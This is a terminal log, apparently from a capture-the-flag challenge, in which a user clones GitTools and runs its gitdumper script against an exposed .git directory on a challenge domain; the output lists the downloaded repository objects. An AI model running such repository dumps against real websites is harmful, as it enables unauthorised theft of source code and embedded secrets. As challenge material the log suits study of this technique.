 [mili@Omen15 ~/Projects/codebreaker]$ rm -rf GitTools
[mili@Omen15 ~/Projects/codebreaker]$ rm -rf GitTools
[mili@Omen15 ~/Projects/codebreaker]$ git clone https://github.com/internetwache/GitTools.git && cd GitTools/Dumper
Cloning into 'GitTools'...
remote: Enumerating objects: 242, done.
remote: Counting objects: 100% (33/33), done.
remote: Compressing objects: 100% (23/23), done.
remote: Total 242 (delta 9), reused 27 (delta 7), pack-reused 209
Receiving objects: 100% (242/242), 56.46 KiB | 1.45 MiB/s, done.
Resolving deltas: 100% (88/88), done.
[mili@Omen15 ~/Projects/codebreaker/GitTools/Dumper]$ sh gitdumper.sh https://wiybrlehcuuflsbz.ransommethis.net/.git/ .
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[*] Destination folder does not exist
[+] Creating ./.git/
[+] Downloaded: HEAD
grep: warning: stray \ before -
[-] Downloaded: objects/info/packs
[+] Downloaded: description
grep: warning: stray \ before -
[+] Downloaded: config
grep: warning: stray \ before -
[+] Downloaded: COMMIT_EDITMSG
grep: warning: stray \ before -
[+] Downloaded: index
grep: warning: stray \ before -
[-] Downloaded: packed-refs
[-] Downloaded: refs/heads/master
[-] Downloaded: refs/remotes/origin/HEAD
[-] Downloaded: refs/stash
[+] Downloaded: logs/HEAD
grep: warning: stray \ before -
[-] Downloaded: logs/refs/heads/master
[-] Downloaded: logs/refs/remotes/origin/HEAD
[-] Downloaded: info/refs
[+] Downloaded: info/exclude
grep: warning: stray \ before -
[-] Downloaded: /refs/wip/index/refs/heads/master
[-] Downloaded: /refs/wip/wtree/refs/heads/master
[-] Downloaded: objects/00/00000000000000000000000000000000000000
[+] Downloaded: objects/19/f74d823e14434e3a9563986a1a2e115c4e6c73
grep: warning: stray \ before -
[+] Downloaded: objects/f7/8aafb5ea9bdd400418dbf5d09fc158fbad6e6b
grep: warning: stray \ before -
[+] Downloaded: objects/fc/46c46e55ad48869f4b91c2ec8756e92cc01057
grep: warning: stray \ before -
[+] Downloaded: objects/dd/5520ca788a63f9ac7356a4b06bd01ef708a196
grep: warning: stray \ before -
[+] Downloaded: objects/47/709845a9b086333ee3f470a102befdd91f548a
grep: warning: stray \ before -
[+] Downloaded: objects/8b/4ec3e1d5a2a2dfa66c8710bfd9d77046d76e82
grep: warning: stray \ before -